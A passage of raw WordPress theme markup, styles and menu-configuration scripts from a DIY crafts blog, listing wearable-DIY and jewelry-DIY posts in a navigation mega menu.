ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_44"}';
block_tdi_44.td_column_number = "3";
block_tdi_44.block_type = "tdb_header_mega_menu";
block_tdi_44.post_count = "5";
block_tdi_44.found_posts = "96";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "20";
tdBlocksArray.push(block_tdi_44);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_44 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-patched-denim-round-up/" rel="bookmark" class="td-image-wrap " title="DIY Patched Denim Round-Up" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/09/diy-denim-maxi-skirt-6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-patched-denim-round-up/" rel="bookmark" title="DIY Patched Denim Round-Up">DIY Patched Denim Round-Up</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T16:48:58-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/patched-jean-shorts-diy/" rel="bookmark" class="td-image-wrap " title="Patched Jean Shorts DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/09/patched-jean-shorts-diy-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/patched-jean-shorts-diy/" rel="bookmark" title="Patched Jean Shorts DIY">Patched Jean Shorts DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-16T16:55:51-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-edged-t-shirt/" rel="bookmark" class="td-image-wrap " title="DIY Lace Edged T-Shirt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/09/LACE-HEMMED-T-SHIRT-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-edged-t-shirt/" rel="bookmark" title="DIY Lace Edged T-Shirt">DIY Lace Edged T-Shirt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-02T10:26:54-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/paris-diy-doodled-t-shirt/" rel="bookmark" class="td-image-wrap " title="How to Make your own Paris DIY Doodled T-Shirt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/PARIS-DOODLE-TEE-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/paris-diy-doodled-t-shirt/" rel="bookmark" title="How to Make your own Paris DIY Doodled T-Shirt">How to Make your own Paris DIY Doodled T-Shirt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-17T06:00:32-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/off-the-shoulder-tee-dress-diy/" rel="bookmark" class="td-image-wrap " title="Off the Shoulder Tee Dress DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/OFF-SHOULDER-DRESS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/off-the-shoulder-tee-dress-diy/" rel="bookmark" title="Off the Shoulder Tee Dress DIY">Off the Shoulder Tee Dress DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-10T06:06:24-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16994"><a title="Make your own Jewelry" href="https://www.trinketsinbloom.com/category/diy-jewelry/"><div class="tdb-menu-item-text">Jewelry-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_45 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>
/* custom css */
.tdi_45 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_45 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_45 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_45 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_45:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_45:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_45.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_45.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_45 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_45 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_45 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_45 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_45 .entry-thumb{
					background-position: center 50%;
				}.tdi_45 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_45 .td-module-meta-info,
				.ie11 .tdi_45 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_45 .td-post-vid-time{
					display: block;
				}.tdi_45 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_45 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_45 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_45 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_45 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_45 .td-author-date{
					display: inline;
				}.tdi_45 .td-post-author-name{
					display: none;
				}.tdi_45 .entry-review-stars{
					display: inline-block;
				}.tdi_45 .td-icon-star,
                .tdi_45 .td-icon-star-empty,
                .tdi_45 .td-icon-star-half{
					font-size: 15px;
				}.tdi_45 .td-module-comments{
					display: none;
				}.tdi_45 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_45:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .block-mega-child-cats{
					width: 160px;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_45 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_45 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_45"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "tdb_header_mega_menu";
block_tdi_45.post_count = "5";
block_tdi_45.found_posts = "79";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "16";
tdBlocksArray.push(block_tdi_45);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_45 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
